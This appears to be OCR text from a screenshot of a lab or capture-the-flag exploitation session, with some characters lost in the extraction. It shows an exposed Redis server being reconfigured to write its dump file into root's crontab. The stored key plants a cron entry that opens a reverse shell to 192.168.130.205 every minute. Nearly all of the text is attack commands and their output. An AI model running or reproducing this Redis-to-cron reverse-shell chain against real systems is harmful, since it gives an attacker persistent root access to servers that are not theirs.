 root@typhoon:/var/spool/cron/crontabs# cat root
REDIS0008� redis-ver4.0.11�
redis-bits�@�ctime
Y�_used-memº�
�
aof-preamble���haha=
* * * * * bash -i>&/dev/tcp/192.168.130.205/1236 0>&1
root@typhoon:/var/spool/cron/crontabs#
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
92.168.88.131:6379> CONFIG GET dir
) "dir"
) "/var/spool/cron/crontabs"
92.168.88.131:6379> CONFIG GET dbfilename
) "dbfilename"
) "root"
92.168.88.131:6379> set haha "\n\n\n\n* * * * * bash -i>&/dev/tcp/192.168.130.205/1236 0>&1\n\n\n\n"
OK
92.168.88.131:6379> save
OK
92.168.88.131:6379>